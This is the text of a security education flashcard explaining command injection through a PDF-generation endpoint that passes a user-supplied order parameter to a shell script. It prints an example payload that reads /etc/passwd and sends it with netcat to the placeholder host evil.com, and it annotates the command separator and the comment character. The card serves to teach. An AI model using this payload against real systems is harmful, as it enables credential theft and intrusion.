 application weakness
COMMAND INJECTION
A vulnerability in an application that allows an attacker to execute arbitrary system commands
on a host in a system shell.
attacker's payload that sends passwd to evil.com
3
ORDER=X;CAT /ETC/PASSWD | NC EVIL.COM 4444 #
separates
two commands
everything after # is ignored
by the shell
Vulnerable use case:
I want a
PDF
user
controlled
parameter
HTTPS://FOO.COM/PDF? ORDER=3V75P
1 User triggers the creation of a PDF
for a given order. The order is specified
via a query parameter.
2
> pdfof.sh --order 3V75P --out foo.pdf
4
> pdfof.sh --order X; cat /etc/passwd |
nc evil.com 4444 # --out foo.pdf
On the server a shell script is executed
with the user supplied input.
security-flashcards.com